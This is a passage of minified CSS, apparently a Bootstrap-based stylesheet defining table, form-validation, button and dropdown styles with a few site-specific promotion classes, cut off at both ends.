{background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: 